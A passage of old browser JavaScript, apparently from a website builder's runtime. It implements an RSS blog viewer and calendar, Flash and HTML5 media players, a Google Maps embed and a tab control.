         xmlhttp.send(null);
      }
   }catch(e) {
      //alert(e);
   }
}

function XMLStringParser(string,fct)
{
   if(window.ActiveXObject) {
      var xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
      xmlDoc.async="false";
      xmlDoc.loadXML(string);
      fct(xmlDoc);
   }
   // code for Mozilla, Firefox, Opera, etc.
   else {
      var parser=new DOMParser();
      var xmlDoc=parser.parseFromString(string,"text/xml");
      fct(xmlDoc);
   }
}

function Blog(name,listners,path) {
   this.oxml=null;
   var curdate=new Date();
   this.name = name;
   this.year = takeYear(curdate);
   this.month = curdate.getMonth();
   this.date = 0;
   if(name) this.fct=new Function("ev","if(ev.currentTarget)"+name+".oxml=ev.currentTarget;else "+name+".oxml=ev;"+name+".Refresh();"); 
   else this.fct=null;
   this.Listners = listners;
   this.Refresh=BlogRefresh;
   this.LoadRSS=BlogLoadRSS;
   this.IsHavingPost=BlogIsHavingPost;
   this.refpath=path;

   var str="./lm_xml.png";
}

function BlogRefresh()
{
   for(var i=0; i<this.Listners.length; i++) {
      var lmblog=FindClassObjectFromId(this.Listners[i]); 
      lmblog.BlogRefresh(this);
   }
}

function BlogIsHavingPost(date)
{
   var oxml=this.oxml;
   if(oxml==null) return false;
   var oitems=oxml.getElementsByTagName("item");
   
   var string="";
   for(var i=0; i<oitems.length; i++) {
      var tdate="";
      oelem=oitems[i].getElementsByTagName("pubDate")[0];
      if(oelem) tdate=oelem.firstChild.nodeValue;
      if(tdate=="") continue;

      var ddate=new Date(tdate);
      if(ddate.getDate()==date && ddate.getMonth()==this.month && ddate.getYear()==this.year) return true;
   }

   return false;
}

function BlogLoadRSS()
{
   if(this.name==null) return;
   this.oxml=null;
   XMLFileParserSync(this.refpath+this.name+"_"+leadingZero(this.month+1)+"_"+this.year+".xml",this.fct);
}

function LMBlogViewer(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,blog,
                      bkc_item,tc_date,tc_title,tc_description,tc_comment,item_border,thumbnail_border,
                      dateFaceName,datepoinsize,datebold,dateitalic,
                      titleFaceName,titlepoinsize,titlebold,titleitalic,
                      descFaceName,descpoinsize,descbold,descitalic,
                      commentFaceName,commentpoinsize,commentbold,commentitalic,
                      textcomment,mailto,showxml,param)
{
   var LMBlogViewer = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMBlogViewer.BlogRefresh=LMBlogViewerDisplay;
   LMBlogViewer.Blog=blog;

   LMBlogViewer.textcomment=textcomment;
   LMBlogViewer.mailto=mailto;
   LMBlogViewer.bkc_item=bkc_item;
   LMBlogViewer.tc_date=tc_date;
   LMBlogViewer.tc_title=tc_title;
   LMBlogViewer.tc_description=tc_description;
   LMBlogViewer.tc_comment=tc_comment;
   LMBlogViewer.item_border=item_border;
   LMBlogViewer.thumbnail_border=thumbnail_border;
   LMBlogViewer.dateFaceName=dateFaceName;
   LMBlogViewer.datepoinsize=datepoinsize;
   LMBlogViewer.datebold=datebold;
   LMBlogViewer.dateitalic=dateitalic;
   LMBlogViewer.titleFaceName=titleFaceName;
   LMBlogViewer.titlepoinsize=titlepoinsize;
   LMBlogViewer.titlebold=titlebold;
   LMBlogViewer.titleitalic=titleitalic;
   LMBlogViewer.descFaceName=descFaceName;
   LMBlogViewer.descpoinsize=descpoinsize;
   LMBlogViewer.descbold=descbold;
   LMBlogViewer.descitalic=descitalic;
   LMBlogViewer.commentFaceName=commentFaceName;
   LMBlogViewer.commentpoinsize=commentpoinsize;
   LMBlogViewer.commentbold=commentbold;
   LMBlogViewer.commentitalic=commentitalic;
   LMBlogViewer.showxml=showxml;

   return LMBlogViewer;
}

function LMBlogViewerDisplay(blog)
{
var oelem;
var string="";

   var oxml=blog.oxml;
   if(oxml==null) {
      var tag=document.getElementById(this.id+"Inner");	
      tag.innerHTML="";
      return;
   }

   if(this.showxml) {
      string+="<a href='"+blog.refpath+blog.name+"_brss.xml'><img src='"+blog.refpath+"lm_xml.png' border=0></a><br><br>";
   }

   oitems=oxml.getElementsByTagName("item");
   for(var i=0; i<oitems.length; i++) {
      var tdate="";
      var ttitle="";
      var tdesc="";
      var tlink="";
      var tphoto="";
      var tphotoW="120";
      var tphotoH="90";
   
      oelem=oitems[i].getElementsByTagName("pubDate")[0];
      if(oelem) tdate=oelem.firstChild.nodeValue;

      if(tdate!="" && blog.date!=0 && blog.month!=0 && blog.year!=0) {
         var ddate = new Date(tdate);
         var year = takeYear(ddate);
         var month = ddate.getMonth();
         var date = ddate.getDate();
         
         if(date!=blog.date || month!=blog.month || year!=blog.year) continue;
      }

      oelem=oitems[i].getElementsByTagName("title")[0];
      if(oelem && oelem.firstChild) ttitle=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("description")[0];
      if(oelem && oelem.firstChild) tdesc=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("link")[0];
      if(oelem && oelem.firstChild) tlink=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnail")[0];
      if(oelem && oelem.firstChild) tphoto=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnailW")[0];
      if(oelem && oelem.firstChild) tphotoW=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnailH")[0];
      if(oelem && oelem.firstChild) tphotoH=oelem.firstChild.nodeValue;
      
   	if(tdate!="") tdate=FormatTime(tdate);

      var bkc_item="";
      var border="";
      var bold;
      var italic;

      if(this.bkc_item!="") bkc_item="background-color:"+this.bkc_item+";";
      if(this.item_border) border="border-top:"+this.item_border+"px solid #000000;border-bottom:"+this.item_border+"px solid #000000;";
      var sdivitem ="style=\""+bkc_item+border+"\"";

      var fontdate="font-family: "+this.dateFaceName+";";
      var tc_date="color:"+this.tc_date+";";
      bold="";
      if(this.datebold) bold="font-weight:bold;";
      italic="";
      if(this.dateitalic) italic="font-style:italic;";
      var sdate="style=\""+fontdate+bkc_item+tc_date+"font-size:"+this.datepoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fonttitle="font-family: "+this.titleFaceName+";";
      var tc_title="color:"+this.tc_title+";";
      bold="";
      if(this.titlebold) bold="font-weight:bold;";
      italic="";
      if(this.titleitalic) italic="font-style:italic;";
      var stitle="style=\""+fonttitle+bkc_item+tc_title+"font-size:"+this.titlepoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fontdesc="font-family: "+this.descFaceName+";";
      var tc_desc="color:"+this.tc_description+";";
      bold="";
      if(this.descbold) bold="font-weight:bold;";
      italic="";
      if(this.descitalic) italic="font-style:italic;";
      var sdesc="style=\""+fontdesc+bkc_item+tc_desc+"font-size:"+this.descpoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fontcomment="font-family: "+this.commentFaceName+";";
      var tc_comment="color:"+this.tc_comment+";";
      bold="";
      if(this.commentbold) bold="font-weight:bold;";
      italic="";
      if(this.commentitalic) italic="font-style:italic;";
      var scomment="style=\""+fontcomment+bkc_item+tc_comment+"font-size:"+this.commentpoinsize+"pt;"+bold+italic+"\"";

      var sphoto ="style=\"margin:0 0 5 0px;float:right;padding:0 5 0 0px\"";
      
      string+="<div "+sdivitem+">";
      if(tdate!="") string+="<p "+sdate+">" + tdate + "</p>";

      if(tphoto!="") {
         string+="<div "+sphoto+"><a target=blogphoto href='"+blog.refpath+tphoto+"'><img style=\"width:"+tphotoW+"px;height:"+tphotoH+"px;\" src='"+blog.refpath+tphoto+"' border="+this.thumbnail_border+"></a></div>";
      }

      if(tlink!="" && ttitle!="") string+="<p "+stitle+"><a href='"+tlink+"'>"+ ttitle +"</a></p>";
      else if(ttitle!="") string+="<p "+stitle+">"+ ttitle + "</p>";

      if(tdesc!="") {
         string+="<br><p "+sdesc+">"+ tdesc +"</p>";
      }
      else if (tphoto!="") {
         string+="<p>&nbsp;</p>";
      }

      string+="<br>";  

      if(this.textcomment!="" && this.mailto!="") {
         string+="<a "+scomment+" href='mailto:"+this.mailto+"?subject="+ttitle+"'>"+this.textcomment+"</a>";
      }

      string+="</div><br>"; 
   }


   var tag=document.getElementById(this.id+"Inner");	
   tag.innerHTML=string;
}

function FormatMonth(ddate)
{
   return RES_MONTHS[ddate.getMonth()];
}

function FormatTime(tdate)
{

   var ddate = new Date(tdate);
   var Year = takeYear(ddate);
   var Month = leadingZero(ddate.getMonth()+1);
   var MonthName = FormatMonth(ddate);
   var Day = ddate.getDate();
   var Hours = leadingZero(ddate.getHours());
   var Minutes = leadingZero(ddate.getMinutes());
   var Seconds = leadingZero(ddate.getSeconds());

   var str= Day + " " + MonthName + " " + Year + " " + Hours + ":" + Minutes + ":" + Seconds;
   return str;
}

function takeYear(theDate)
{
	x = theDate.getYear();
	var y = x % 100;
	y += (y < 38) ? 2000 : 1900;
	return y;
}

function leadingZero(nr)
{
	if (nr < 10) nr = "0" + nr;
	return nr;
}

function LMBlogCalendar(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,blog,hf_bkc,hf_tc,c_bkc,c_tc)
{
   var LMBlogCalendar = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMBlogCalendar.oxml=null;
   LMBlogCalendar.hf_bkc=hf_bkc;
   LMBlogCalendar.hf_tc=hf_tc;
	LMBlogCalendar.c_bkc=c_bkc;
   LMBlogCalendar.c_tc=c_tc;

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMBlogCalendar.BlogRefresh=LMBlogCalendarDisplay;
   if(blog=="") {
      var listners = new Array();
      listners[0]=id; 
      LMBlogCalendar.Blog=new Blog(null,listners); 
   }
   else LMBlogCalendar.Blog=blog;

   LMBlogCalendar.BlogRefresh(null);
   return LMBlogCalendar;
}

function LMBlogBuildCalendarString(blog,day,today,id,fontf,c_bkc,c_tc)
{
   var scell ="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;width:25px;height:22px;\"";
   var stoday="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;height:22px;border: 1px solid #000000;\"";
   var slinkcell="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;font-weight:bold;text-decoration:underline;\"";
   var slinkcelltoday="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;font-weight:bold;text-decoration:underline;border: 1px solid #000000;\"";

   var string;
   if(blog && blog.IsHavingPost(day)) {
      if(day==today) string="<td "+scell+"><a "+slinkcelltoday+" href='javascript:LMBlogCalendarSetDate(\"" + id + "\"," + day + ");'>"+day+"</a></td>";
      else string="<td "+scell+"><a "+slinkcell+" href='javascript:LMBlogCalendarSetDate(\"" + id + "\"," + day + ");'>"+day+"</a></td>"; 
   }
   else {
      if(day==today) string="<td "+stoday+">"+day+"</td>";  
      else string="<td "+scell+">"+day+"</td>";
   }
   return string;
}

function LMBlogCalendarDisplay(blog)
{
var today=0;
var ddate;

   if(blog==null) {
      ddate=new Date();
   }
   else {
      ddate=new Date();
      ddate.setDate(1);
      ddate.setYear(blog.year);
      ddate.setMonth(blog.month);
   }

   var datetoday = new Date();
   if(datetoday.getYear()==ddate.getYear() && datetoday.getMonth()==ddate.getMonth()) today=datetoday.getDate(); 
   
   var datefirst = ddate;
   var year = takeYear(datefirst);
   var month = leadingZero(datefirst.getMonth()+1);
   datefirst.setDate(1);
   var daymod = datefirst.getDay();
   
   var timeA = new Date(year, month, 1);
   timeDifference = timeA - 86400000;
   var timeB = new Date(timeDifference);
   var daysInMonth = timeB.getDate();

   var fontf="font-family: verdana, arial, helvetica;";
   var hf_bkc="";
	var c_bkc="";
   if(this.hf_bkc!="") hf_bkc="background-color:"+this.hf_bkc+";";
   if(this.c_bkc!="") c_bkc="background-color:"+this.c_bkc+";";
   var hf_tc="color:"+this.hf_tc+";";
   var c_tc="color:"+this.c_tc+";";
   var border="border:solid 0px #000000;";

   var stable="style=\"height:170px;font-size:11px;"+border+"width:100%;\"";
   var sheader="style=\""+hf_bkc+";"+border+"border-bottom:0;padding:2;\"";
   var sheaderday="style=\""+c_bkc+c_tc+"font-size:10px;"+fontf+"\"";
   var sfooter="style=\""+hf_bkc+"font-weight:bold;font-size:12px;padding:2;\"";
   var stdfooter="style=\"padding:2;border-top:solid 0px #000000;\"";
   var slinkheader="style=\""+fontf+hf_tc+"text-decoration:none;text-transform:uppercase;font-weight:bold;font-size:10px;"+"\"";
   var slinkfooter="style=\""+fontf+hf_tc+"font-weight:bold;font-size:9px;text-decoration:none;\"";

   var string="";
   string+="<table "+stable+" cellspacing=0>"+
   "<caption "+sheader+"><a "+slinkheader+" href='javascript:LMBlogCalendarCurrentYearMonth(\"" + this.id + "\");' title="+RES_CAL_HEADER+">" + FormatMonth(ddate) + " " + year + "</a></caption>"+
   "<thead><tr>"+
   "<th "+sheaderday+">"+RES_DAYS[0]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[1]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[2]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[3]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[4]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[5]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[6]+"</th>"+
   "</tr></thead>"+
   "<tfoot "+sfooter+">"+
   "<tr>"+
   "<td colspan=3 "+stdfooter+"><a "+slinkfooter+" href='javascript:LMBlogCalendarPrevYear(\"" + this.id + "\");' title="+RES_CAL_PREY+">&lt;&lt;</a>&nbsp;&nbsp;<a "+slinkfooter+" href='javascript:LMBlogCalendarPrevMonth(\"" + this.id + "\");' title="+RES_CAL_PREM+">&lt;</a></td>"+
   "<td "+stdfooter+">&nbsp;</td>"+
   "<td colspan=3 align=right "+stdfooter+"><a "+slinkfooter+" href='javascript:LMBlogCalendarNextMonth(\"" + this.id + "\");' title="+RES_CAL_NEXTM+">&gt;</a>&nbsp;&nbsp;<a "+slinkfooter+" href='javascript:LMBlogCalendarNextYear(\"" + this.id + "\");' title="+RES_CAL_NEXTY+">&gt;&gt;</a></td>"+
   "</tr>"+
   "</tfoot>";
   
   string+="<tr>";
   day=1;
   for(var col=0; col<daymod; col++) string+="<td style=\""+c_bkc+"\">&nbsp;</td>";
   for(; col<7; col++) {
      string+=LMBlogBuildCalendarString(blog,day,today,this.id,fontf,c_bkc,c_tc);
      day++;
   }
   string+="</tr>";

   var scell ="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;width:25px;height:22px;\"";
   for(var row=1; row<6; row++) {
      string+="<tr>";
	  if(day>daysInMonth) break;
      for(var col=0; col<7; col++) {
         if(day<=daysInMonth) {
            string+=LMBlogBuildCalendarString(blog,day,today,this.id,fontf,c_bkc,c_tc);
            day++;
         }
         else {
			 string+="<td "+scell+">&nbsp;</td>";  
		 }
      }
      string+="</tr>";
   }

   string+="</table>";

   var tag=document.getElementById(this.id+"Inner");	
   tag.innerHTML=string;
}

function LMBlogCalendarSetDate(id,date)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.date=date;

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarPrevMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.month--;
   if(object.Blog.month<0) {
      object.Blog.year--;
      object.Blog.month=11;
   }

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarNextMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.month++;
   if(object.Blog.month>11) {
      object.Blog.year++;
      object.Blog.month=0;
   }

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarPrevYear(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.year--;
   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarNextYear(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.year++;
   object.Blog.LoadRSS();
   object.Blog.Refresh();
}
         
function LMBlogCalendarCurrentYearMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.date=0;
   object.Blog.Refresh();
}


function LMObjWeb(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param)
{
	var BranchLst = null;
	if (branch) {
	   BranchLst = new Array(branch);
	}

   var LMObjWeb = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=FindTagFromId(id); 
   tagdiv.drawok=1;

   return LMObjWeb;
}

function LMFlashSnd(id,initvisible,displayenable,delais,delaisdisp,branch,param,filename,loop,loop_count)
{
   var BranchLst = null;

   if (branch) {
      BranchLst = new Array(branch);
   }

   if(delaisdisp>0 && delais==0) delais=1;
   var LMFlashSound = new LMObject(id,initvisible,displayenable,delais,null,delaisdisp,null,BranchLst,null,param,true);

   LMFlashSound.InitObject=LMFlashSoundInit;
   LMFlashSound.ShowObject=LMFlashSoundShow;
   LMFlashSound.HideObject=LMFlashSoundHide;
   LMFlashSound.Play=LMFlashSoundPlay;
   LMFlashSound.Stop=LMFlashSoundStop;
   LMFlashSound.TogglePlayState=LMFlashSoundTogglePlayState;
   LMFlashSound.RollIn=LMFlashSoundRollIn;
   LMFlashSound.RollOut=LMFlashSoundRollOut;

   LMFlashSound.loop=loop;
   LMFlashSound.loop_count=loop_count;
   LMFlashSound.loop_curcount=0;
   LMFlashSound.Filename=filename;

   LMFlashSound.TagObject.Play=TagPlay;
   LMFlashSound.TagObject.Stop=TagStop;
   LMFlashSound.TagObject.TogglePlayState=TagTogglePlayState;
   LMFlashSound.TagObject.RollIn=TagRollIn;
   LMFlashSound.TagObject.RollOut=TagRollOut;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;
   if(is.ie) tagdiv.style.visibility="hidden";
   else {
      tagdiv.style.visibility="inherit";
   }


   return LMFlashSound;
};

function LMFlashSoundInit()
{
   var obj=FindTagFromId(this.id);
   if(obj==null) { return; }

   if(obj.init==true) return;
   obj.init=true;

   obj.objectid=this.id;
   this.object=obj;

   var LMFlashSound=FindClassObjectFromId(this.id);
   if(LMFlashSound.visible) {
      LMFlashSound.Play();
   }
};

function playerReady(obj) {
    LMFlashSndAddListeners(obj['id']);
};

function LMFlashSndAddListeners(playerid) {
    var player= document.getElementById(playerid);
    var playlist = player.getPlaylist();
    if((playlist !== null) && (playlist !== undefined)) {
        player.addModelListener("STATE","LMFlashSoundPlayerStateChanged"); 
    }
    else {
        setTimeout("LMFlashSndAddListeners("+playerid+");", 100);
    }
};

function LMFlashSoundPlayerStateChanged(evt) {
    if (evt.newstate != 'COMPLETED') return;

    var lmid= evt['id'].substring(7);
    FireEvent(lmid, "_WhenSoundTerminate");

    var LMFlashSound=FindClassObjectFromId(lmid);
    if (!LMFlashSound) return;

    var player= document.getElementById(evt['id']);
    if (!player) return;

    LMFlashSound.loop_curcount++;

    if (LMFlashSound.BranchLst && LMFlashSound.BranchLst.length && LMFlashSound.BranchLst[0]) {
        if (!LMFlashSound.loop || (LMFlashSound.loop && LMFlashSound.loop_curcount == LMFlashSound.loop_count)) {
            LMObjectClick(lmid,0);
            return;
        }
    }

    if (LMFlashSound.loop) {	
		try {
			player.sendEvent("PLAY","true");
		}catch(e){}
    }
};

function LMFlashSoundShow()
{
   if(!this.object) return;
   this.Play();
};

function LMFlashSoundHide()
{
   if(!this.object) return;
   this.Stop();
};

function LMFlashSoundPlay()
{
    var player= document.getElementById("LMSound" + this.id);
	try {
		player.sendEvent("PLAY", "true");
	}
	catch(e) {
		alert(RES_NOTWORKING_IN_LOCAL);
	}
};

function LMFlashSoundStop()
{
    var player= document.getElementById("LMSound" + this.id);
	try {
		player.sendEvent("STOP");
	}catch(e){}
};

function LMFlashSoundTogglePlayState()
{
    if(!this.object) return;
    var player= document.getElementById("LMSound" + this.id);
    if (player.getConfig().state != "PLAYING") {
		try {
			player.sendEvent("PLAY", "true");
		}catch(e){}
    }
    else {
		try {
			player.sendEvent("STOP");
		}catch(e){}
    }
};

function LMFlashSoundRollIn()
{
    LMFlashSound=FindClassObjectFromId(this.id);
    if(!LMFlashSound) return;
    LMFlashSound.TagObject.Play();
};

function LMFlashSoundRollOut()
{
    LMFlashSound=FindClassObjectFromId(this.id);
    if(!LMFlashSound) return;
    LMFlashSound.TagObject.Stop();
};

function LMGoogleMap(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
	var BranchLst = null;
	if (branch) {
	   BranchLst = new Array(branch);
	}

   var LMGoogleMap = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=FindTagFromId(id); 
   tagdiv.drawok=1;

   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }
   return LMGoogleMap;
}

function InitGoogleMap(divid,centerlat,centerlg,markerlat,markerlg,szoom,title) {
	var centerlatlng = new google.maps.LatLng(centerlat,centerlg);
	var markerlatlng = new google.maps.LatLng(markerlat,markerlg);
	var myOptions = {
		zoom: szoom,
		center: centerlatlng,
        mapTypeControl: true,
        mapTypeControlOptions: { style: google.maps.MapTypeControlStyle.DROPDOWN_MENU }, 
        zoomControl: true,
        zoomControlOptions: { style: google.maps.ZoomControlStyle.SMALL },
		mapTypeId: google.maps.MapTypeId.ROADMAP
	};

	var tagdiv=document.getElementById(divid+"Inner");
	if(tagdiv==null) {
		tagdiv=document.getElementById(divid); 
		if (tagdiv==null) return;
	}

	var map = new google.maps.Map(tagdiv, myOptions);
	var marker = new google.maps.Marker({ map: map, position: markerlatlng, animation: google.maps.Animation.DROP });
	if(title!="") marker.setTitle(title); 
}

function LMDiv(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }

   var LMDiv = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagchilds=document.getElementById(id+"Childs");
   if(tagchilds) {
	   tagchilds.onmouseover=TagLMImageMouseOver;
	   tagchilds.onmouseout=TagLMImageMouseOut;
	   tagchilds.onmouseup=LMGlobalUp;
	   tagchilds.onmousedown=LMGlobalDn;
	   tagchilds.objectid=id;
   }
   
   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.alt=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMDivMouseOver;
   tagdiv.onmouseout=TagLMDivMouseOut;
   tagdiv.onload=new Function("TagLMDivLoad(document.getElementById('"+tagdiv.id+"'));");
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMDiv.MouseOver=LMDivMouseOver;
   LMDiv.MouseOut=LMDivMouseOut;
   LMDiv.MouseUp=LMDivMouseUp;
   LMDiv.InitObject=LMDivInit;
   LMDiv.init=false;

   LMDiv.cursor=cursor;
   LMDiv.TagImg=tagdiv;
   tagdiv.objectid=id;
   tagdiv.onerror=TagLMDivError;
   tagdiv.drawok=1;

   return LMDiv;
}

function TagLMDivLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMDivLoad(FindTagFromId(\"" + TagImg.objectid + "\"))",100.);
      return;
   }

   var tagdiv=FindTagFromId(TagImg.objectid); 
   alert(tagdiv.drawok);
   tagdiv.drawok=1;
}

function TagLMDivError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;

   var tagdiv=FindTagFromId(this.objectid); 
   if(LMObject.init==true) {
      //alert("Image on error");
      tagdiv.drawok=1;
   }
}

function LMDivInit() 
{
   if(this.init==true) return;
   this.init=true;
}

function TagLMDivMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMDivMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMDivMouseUp()
{
   LMObjectClick(this.id,0); 
}

function LMDivMouseOver()
{
   if(this.cursor) this.TagImg.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[0]);
}

function LMDivMouseOut()
{
   if(this.BranchLst) window.status="";
}

function LMVideoSound(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor,autostart,techno,param)
{
   var BranchLst = null;

   if (branch) {
      BranchLst = new Array(branch);
   }

   if(delaisdisp>0 && delais==0) delais=1;
   var LMVideoSound = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,null,param,true);

   LMVideoSound.InitObject=LMVideoSoundInit;
   LMVideoSound.ShowObject=LMVideoSoundShow;
   LMVideoSound.HideObject=LMVideoSoundHide;
   LMVideoSound.Play=LMVideoSoundPlay;
   LMVideoSound.Stop=LMVideoSoundStop;
   LMVideoSound.TogglePlayState=LMVideoSoundTogglePlayState;
   LMVideoSound.RollIn=LMVideoSoundRollIn;
   LMVideoSound.RollOut=LMVideoSoundRollOut;

   LMVideoSound.autostart=autostart;
   LMVideoSound.playing=autostart;
   LMVideoSound.techno=techno;

   LMVideoSound.TagObject.Play=TagPlay;
   LMVideoSound.TagObject.Stop=TagStop;
   LMVideoSound.TagObject.TogglePlayState=TagTogglePlayState;
   LMVideoSound.TagObject.RollIn=TagRollIn;
   LMVideoSound.TagObject.RollOut=TagRollOut;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   return LMVideoSound;
}

function LMVideoSoundInit()
{
   var player=FindTagFromId(this.id+"Inner");
   if(player==null) { return; }

   if(player.init==true) return;
   player.init=true;

   player.objectid=this.id;
   this.object=player;
}

function LMVideoSoundShow()
{
   if(!this.object) return;
   if(IsRunningLocally()==false) if(this.autostart) this.Play();
}

function LMVideoSoundHide()
{
   if(!this.object) return;
   this.Stop();
}

function IsRunningLocally()
{
	switch(window.location.protocol) { 
	   case 'http:': 
	   case 'https:': 
		 return false;
		 break; 
	   case 'file:': 
		 return true;
		 break; 
	   default:  
		 return false;
	} 
}

function LMVideoSoundPlay()
{
   if(!this.object) return;

   switch(this.techno) {
		case "WMP":
		   this.object.controls.play();
		   break;
		case "QT":
		   this.object.Play();
		   break;
		case "VideoFlash":
		   this.object.sendEvent('PLAY','true');
		   break;
	   case "HTML5Video":
		  this.object.play();
		  break;
   }
   this.playing=true;
}

function LMVideoSoundPause()
{
	if(!this.object) return;

	switch(this.techno) {
		case "WMP":
			this.object.controls.pause();
			break;
		case "QT":
			this.object.Stop();
			break;
		case "VideoFlash":
			this.object.sendEvent('PLAY','false');
			break;
		case "HTML5Video":
		   this.object.pause();
		   break;
	}
	this.playing=false;
}

function LMVideoSoundStop()
{
	if(!this.object) return;

	switch(this.techno) {
		case "WMP":
			this.object.controls.stop();
			break;
		case "QT":
			this.object.Stop();
			this.object.Rewind(); 
			break;
		case "VideoFlash":
			this.object.sendEvent('STOP');
			break;
		case "HTML5Video":
		   this.object.pause();
		   this.object.currentTime= 0;
		   break;
	}
	this.playing=false;
}

function LMVideoSoundTogglePlayState()
{
   if(!this.object) return;
   if(this.playing==true) this.Stop();
   else this.Play(); 
}

function LMVideoSoundRollIn()
{
   LMVideoSound=FindClassObjectFromId(this.id);
   if(!LMVideoSound) return;
   LMVideoSound.TagObject.Show();
}

function LMVideoSoundRollOut()
{
   LMVideoSound=FindClassObjectFromId(this.id);
   if(!LMVideoSound) return;
   LMVideoSound.TagObject.Hide();
}

function LMTabCtl(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor,nbtabs,initialtab)
{
    var BranchLst = null;
    if (branch) {
        BranchLst = new Array(branch);
    }

    var LMTabCtl = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

    var tagdiv=document.getElementById(id);

    if(tooltip) tagdiv.text=tooltip;

    tagdiv.SetWidth=TagSetWidth;
    tagdiv.SetHeight=TagSetHeight;
    tagdiv.onmouseover=TagLMTabCtlMouseOver;
    tagdiv.onmouseout=TagLMTabCtlMouseOut;
    tagdiv.onmouseup=LMGlobalUp;
    tagdiv.onmousedown=LMGlobalDn;
    tagdiv.SetSelectedTab=LMTabCtl_SetSelectedTab;
    
    LMTabCtl.nbtabs= nbtabs;
    
    
    var i;
    for (i=1; i<=nbtabs; i++)
    {
        var tabid= id + "_tab" + i;
        var divtab= document.getElementById(tabid);

        divtab.isactive= false;
        divtab.onclick= LMTabCtl_tabClick;
        divtab.onmouseover=tabMouseOver;
        divtab.onmouseout=tabMouseOut;
        divtab.tabctl= LMTabCtl;
        divtab.idx= i;
    }    
    
    LMTabCtl.MouseUp=LMTabCtlMouseUp;
    LMTabCtl.MouseDn=LMTabCtlMouseDn;
    LMTabCtl.MouseOver=LMTabCtlMouseOver;
    LMTabCtl.MouseOut=LMTabCtlMouseOut;
    LMTabCtl.InitObject=LMTabCtlInit;
    LMTabCtl.init=false;
    LMTabCtl.SetSelectedTab=LMTabCtl_SetSelectedTab;

    LMTabCtl.cursor=cursor;

    LMTabCtl.TagDiv=tagdiv;

    LMTabCtl.SetSelectedTab(initialtab);
    
    var divtab= document.getElementById(id + "_tab" + initialtab);
    var atab= divtab.parentNode;
    
    var frame= document.getElementById(id + "_iframe");
    frame.src= atab.href;

